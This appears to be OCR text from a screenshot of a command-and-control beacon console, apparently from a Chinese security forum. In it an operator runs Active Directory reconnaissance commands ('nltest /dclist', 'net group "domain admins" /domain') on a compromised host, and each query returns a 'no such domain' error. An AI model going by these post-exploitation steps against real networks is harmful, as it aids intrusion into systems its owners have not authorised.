 日志X Beacon 192.168.40.16@7060 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] received output:
這項要求會在網域 下的網域控制站處理。
系統發生 1355 錯誤。
指定的網域可能不存在或無法連線。
[+] host called home, sent: 16 bytes
beacon> shell nltest /dclist
[*] Tasked beacon to run: nltest /dclist:
[+] host called home, sent: 60 bytes
[+] received output:
找不到可取得 DC 清單的 DC。Status = 1355 0x54b
[+] received output:
ERROR_NO_SUCH_DOMAIN
命令成功完成
beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
這項要求會在網域 下的網域控制站處理。
系統發生 1355 錯誤。
指定的網域可能不存在或無法連線。
先知社区